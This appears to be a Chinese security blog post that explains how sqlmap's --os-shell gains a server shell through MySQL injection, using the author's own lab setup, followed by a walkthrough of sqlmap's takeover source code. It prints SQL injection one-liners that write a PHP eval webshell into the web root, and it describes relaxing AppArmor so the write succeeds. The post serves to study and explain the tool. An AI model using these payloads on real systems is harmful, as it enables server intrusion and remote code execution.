- 前言

- 数据库注入getshell

- 源码分析

前言

最近详细看了@v1ll4n大佬写的几篇关于sqlmap源码分析的文章(sqlmap 内核分析)收获很多。借此机会在这里记录一下我较感兴趣的sqlmap中getshell相关部分的分析,简单从源码的角度看看sqlmap是如何通过--os-shell拿服务器shell的。

数据库注入getshell

先抛开sqlmap不谈,想要通过数据库getshell大的前提条件就是有权限并且知道相关路径,这里以最为熟知的mysql数据库为例。

利用条件:

-



系统变量secure_file_priv为空或者为指定路径

-

知道网站的绝对路径

-

具有文件写权限

以上这三个条件缺一不可:



第一,secure_file_priv是MySQL数据库中的一个系统变量,用于限制数据导入和导出操作。如果将secure_file_priv设置为一个特定的目录路径,则数据库中进行文件导入和导出操作时就只能对这个目录进行操作;如果设置为NULL,则表示禁止文件的导入和导出操作;如果设置为空(不是NULL)则会允许相对自由的文件操作,没有限制。

不同的系统和安装方式导致secure_file_priv的默认值也会有差异。通常情况为NULL,但有的也会指定一个默认的目录如下。

这个参数是不能通过sql语句直接修改的,因为它是一个只读参数。如果想要修改,则只能通过修改配置文件(windows下为my.ini,linux下为my.cnf),然后再通过重启mysql服务的方式来使它生效。

第二,知道网站的绝对路径。如果不知道绝对路径,那么菜刀这类的webshell管理工具就无法连接。

第三,具有文件的写权限。如果网站目录下面不允许写文件,那么即使是知道网站的绝对路径也没有太大的利用价值。



接下来以linux环境(ubuntu22.04/mysql5.7.42)为例,这里先把secure_file_priv的值改为空,为后面写文件提供前置条件。

常规的写shell方式大概如下:使用union联合查询,再配合select ... into outfile/dumpfile ...语句。

union select '<?php eval($_POST[a]);?>' into outfile '/var/www/html/test.php';

union select '<?php eval($_POST[a]);?>' into dumpfile '/var/www/html/test.php';





尝试写文件失败了,提示没有权限。

因为正常情况下我们并不确定mysql是否有权限在我们指定的var/www/html目录下写文件。

解决文件写入权限的问题:

尝试把/var/www/html目录权限改为777,没成功。修改文件的属主等,均没成功 。。。

折腾了很久,最终找到了解决方法:https://stackoverflow.com/questions/36391551/error-1-hy000-cant-create-write-to-file-errcode-13-permission-denied



原因:如果mysqld处于强制模式,那么AppArmor就会限制进程对资源的访问权限,和SELinux类似AppArmor也是Linux系统下的强制访问控制安全机制。



按照上图给出的解决方法,编辑/etc/apparmor.d/usr.sbin.mysqld文件,在文件底部的位置添加对/var/www/html目录的读写控制。

修改完,再重新加载AppArmor后,这次写入成功了。

手动写shell都成功后,尝试-os--shell自然也很轻易的就能拿到shell:

通过上面一系列的操作,可以看到想要直接通过mysql数据库写shell是比较困难的。在生产环境下这些条件几乎很难同时达成的,更何况还有SELinux/AppArmor等各种访问控制机制的阻拦。





源码分析



接下来进入正题,如果仔细看上面使用--os-shell命令输出的信息,会发现它在我们提供的网站目录下面写入了两个php文件。为什么要在目录下面写两个文件?它们都是什么,又什么作用?为了解释这些问题,看sqlmap的源码会有一个比较清晰的答案,这也是我写这文章的原因。

关于sqlmap的基本流程分析这里不做介绍了,可以参考@v1ll4n大佬写的:https://www.anquanke.com/post/id/159260

这里只针对--os-shell这部分功能的源码进行简要的分析(sqlmap版本1.8#stable)。



有关--os-shell的处理函数被定义在plugins/generic/takeover.py#Takeover.osShell里面,takeover这里还有关于oscmd,ospwd等操作系统接管功能的模块定义。

主要是4个步骤:

1、根据堆叠查询可用性和配置判断是否使用web方式,如果堆叠查询不可用且后端数据库管理系统是mysql,那么就采用web后门来获取。

2、获取远程临时路径。

3、尝试初始化环境。

4、执行shell操作部分,以及最后清理操作部分。



函数getRemoteTempPath的主要目的是确定并返回一个用于存储临时文件的远程路径。它会根据不同的数据库管理系统类型、操作系统类型以及相关配置选项来确定合适的临时文件存储路径。。

